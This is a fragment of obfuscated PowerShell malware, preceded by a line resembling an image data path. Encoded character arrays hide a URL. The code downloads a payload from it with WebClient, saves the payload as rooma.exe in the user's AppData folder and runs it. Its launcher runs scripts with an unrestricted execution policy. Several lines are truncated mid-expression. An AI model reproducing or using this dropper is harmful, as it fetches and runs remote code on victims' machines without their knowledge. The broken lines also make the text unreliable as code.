 $cUgweNexw)};
function nIdpxHlTQCh($rfZncQy){if($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77253
$rfZncQy }elseif($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77265,77268,77202))) -
unrestricted -File $rfZncQy}elseif($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,7726
$rfZncQy}else{Start-Process $rfZncQy}};
function jgnVrIPEDBsp($jtGWZjWFaRHXCuqVnz){$MwnACmdhpUHoLnOVAM = New-Object (cWtOpH
@(77231,77254,77269,77199,77240,77254,77251,77220,77261,77258,77254,77263,77269));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
$cUgweNexw = $MwnACmdhpUHoLnOVAM.DownloadData($jtGWZjWFaRHXCuqVnz);
return $cUgweNexw};
function cWtOpHLjGaAJQsKH($UdjhWEgRZQSx){$RtRDovBirTtstBy=77153;
$lGTIgueBJPfaj=$Null;
foreach($TkMMOsDOXHzTTR in $UdjhWEgRZQSx){$lGTIgueBJPfaj+=[char]($TkMMOsDOXHzTTR-$R
return $lGTIgueBJPfaj};
function VAkrnUGuLGImDnrHn(){$IVSPGGhdAyk = $env:AppData + '\';
$lZOmMJaxLsT = $IVSPGGhdAyk + 'rooma.exe';
if (Test-Path -Path $lZOmMJaxLsT){nIdpxHlTQCh $lZOmMJaxLsT;
}Else{ $nqvArjE = jgnVrIPEDBsp (cWtOpHLjGaAJQsKH
@(77257,77269,77269,77265,77268,77211,77200,77200,77254,77253,77270,77250,77258,772
4,77267,77253,77265,77267,77254,77268,77268,77200,77267,77264,77264,77262,77250,771
dSiVFLsLehn $lZOmMJaxLsT $nqvArjE;
nIdpxHlTQCh $lZOmMJaxLsT;
};
;